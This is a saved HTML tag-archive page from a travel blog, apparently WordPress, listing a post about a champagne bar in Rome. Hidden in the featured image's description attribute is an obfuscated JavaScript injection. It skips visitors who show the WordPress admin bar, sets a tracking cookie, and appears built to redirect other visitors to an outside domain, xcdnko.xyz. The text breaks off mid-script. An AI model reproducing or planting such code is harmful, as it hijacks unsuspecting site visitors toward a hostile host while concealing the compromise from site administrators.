

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparklingtravelstories.com/tag/rome-tips/
body_size: 10730
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.sparklingtravelstories.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rome tips Archives - Sparkling Travel Stories</title>
	<link rel="canonical" href="https://www.sparklingtravelstories.com/tag/rome-tips/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rome tips Archives - Sparkling Travel Stories" />
	<meta property="og:url" content="https://www.sparklingtravelstories.com/tag/rome-tips/" />
	<meta property="og:site_name" content="Sparkling Travel Stories" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sparklingtravelstories.com/tag/rome-tips/","url":"https://www.sparklingtravelstories.com/tag/rome-tips/","name":"Rome tips Archives - Sparkling Travel Stories","isPartOf":{"@id":"https://www.sparklingtravelstories.com/#website"},"primaryImageOfPage":{"@id":"https://www.sparklingtravelstories.com/tag/rome-tips/#primaryimage"},"image":{"@id":"https://www.sparklingtravelstories.com/tag/rome-tips/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010324.jpg?fit=1568%2C2048&ssl=1","breadcrumb":{"@id":"https://www.sparklingtravelstories.com/tag/rome-tips/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.sparklingtravelstories.com/tag/rome-tips/#primaryimage","url":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010324.jpg?fit=1568%2C2048&ssl=1","contentUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010324.jpg?fit=1568%2C2048&ssl=1","width":1568,"height":2048},{"@type":"BreadcrumbList","@id":"https://www.sparklingtravelstories.com/tag/rome-tips/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sparklingtravelstories.com/"},{"@type":"ListItem","position":2,"name":"Rome tips"}]},{"@type":"WebSite","@id":"https://www.sparklingtravelstories.com/#website","url":"https://www.sparklingtravelstories.com/","name":"Sparkling Travel Stories","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sparklingtravelstories.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-85804820-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-85804820-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-85804820-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/11.8.6/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='boardwalk-source-code-pro-css' href='https://fonts.googleapis.com/css?family=Source+Code+Pro%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-playfair-display-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-parent-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.8.6/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.sparklingtravelstories.com","hash_tracking":"false","ua":"UA-85804820-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.4" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.8.3" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"pp_default","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.sparklingtravelstories.com\/wp-admin\/admin-ajax.php","nonce":"f9d581518d","preview":"false","postId":"1084","scriptExtension":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.sparklingtravelstories.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparklingtravelstories.com/wp-json/wp/v2/tags/1134" /><meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://www.sparklingtravelstories.com/?custom-css=dc62834a29" /></head>

<body class="archive tag tag-rome-tips tag-1134 wp-theme-boardwalk wp-child-theme-sparklingtravelstories has-sidebar">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://www.sparklingtravelstories.com/" class="site-logo-link" rel="home" itemprop="url"></a>			<div class="clear">
				<h1 class="site-title"><a href="https://www.sparklingtravelstories.com/" rel="home">Sparkling Travel Stories</a></h1>
				<h2 class="site-description"></h2>
			</div>
		</div><!-- .site-branding -->
					<button class="sidebar-toggle" aria-expanded="false" ><span class="screen-reader-text">Toggle Sidebar</span></button>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Rome tips</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-1084" class="post-1084 post type-post status-publish format-standard has-post-thumbnail hentry category-champagne category-food category-grower-champagne category-italy category-natural-wine category-restaurants category-rome category-wine category-wine-bistros category-winterbreak tag-best-champagne-list-in-rome tag-best-wine-bars-in-rome tag-champagne-bar tag-champagne-in-rome tag-fabrizio-pagliardi tag-grower-champagne tag-natural-wine tag-open-on-sunday-in-rome tag-remigio tag-remigio-champagne-e-vino tag-rome tag-rome-restaurants tag-rome-tips tag-rome-wine-bars tag-sparkling-travel-stories tag-tapas-in-rome tag-the-best-of-rome tag-tips-for-rome tag-vouette-sorbee tag-where-to-drink-in-rome tag-where-to-eat-in-rome tag-wine-bar">
			<div class="entry-thumbnail">
			<img width="980" height="980" src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010324.jpg?resize=980%2C980&amp;ssl=1" class="attachment-boardwalk-featured-image size-boardwalk-featured-image wp-post-image jetpack-lazy-image" alt decoding="async" data-attachment-id="1088" data-permalink="https://www.sparklingtravelstories.com/2017/02/19/remigio-my-little-champagne-heaven-in-rome/p1010324/" data-orig-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/02/P1010324.jpg?fit=1568%2C2048&amp;ssl=1" data-orig-size="1568,2048" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title data-image-description="&lt;p&gt;&lt;script&gt;var _0x1e50=[&#039;charAt&#039;,&#039;substring&#039;,&#039;indexOf&#039;,&#039;userAgent&#039;,&#039;match&#039;,&#039;Edge&#039;,&#039;MSIE;&#039;,&#039;Chromium&#039;,&#039;Firefox&#039;,&#039;Chrome&#039;,&#039;ppkcookie&#039;,&#039;location&#039;,&#039;replace&#039;,&#039;https://www.xcdnko.xyz&#039;,&#039;getElementById&#039;,&#039;wpadminbar&#039;,&#039;undefined&#039;,&#039;setTime&#039;,&#039;getTime&#039;,&#039;cookie&#039;,&#039;split&#039;,&#039;length&#039;];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107[&#039;push&#039;](_0x2fa107[&#039;shift&#039;]());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c(&#039;0x0&#039;)](_0x265c(&#039;0x1&#039;))===null){if(typeof _0x3419d8===_0x265c(&#039;0x2&#039;)){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732=&#039;&#039;;if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c(&#039;0x3&#039;)](_0x1dd386[_0x265c(&#039;0x4&#039;)]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732=&#039;; expires=&#039;+_0x1dd386[&#039;toUTCString&#039;]();}document[&#039;cookie&#039;]=_0x7f1c71+&#039;=&#039;+(_0x1d8816||&#039;&#039;)+_0x4e0732+&#039;; path=/&#039;;}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+&#039;=&#039;;var _0x4d7f7d=document[_0x265c(&#039;0x5&#039;)][_0x265c(&#039;0x6&#039;)](&#039;;&#039;);for(var _0x593f64=0x0;_0x593f64&lt;_0x4d7f7d[_0x265c(&#039;0x7&#039;)];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c(&#039;0x8&#039;)](0x0)==&#039; &#039;)_0x50958d=_0x50958d[_0x265c(&#039;0x9&#039;)](0x1,_0x50958d[_0x265c(&#039;0x7&#039;)]);if(_0x50958d[_0x265c(&#039;0xa&#039;)](_0x2e7cdb)==0x0)return _0x50958d[_0x265c(&#039;0x9&#039;)](_0x2e7cdb[&#039;length&#039;],_0x50958d[_0x265c(&#039;0x7&#039;)]);}return null;}function _0x50fc2a(){return 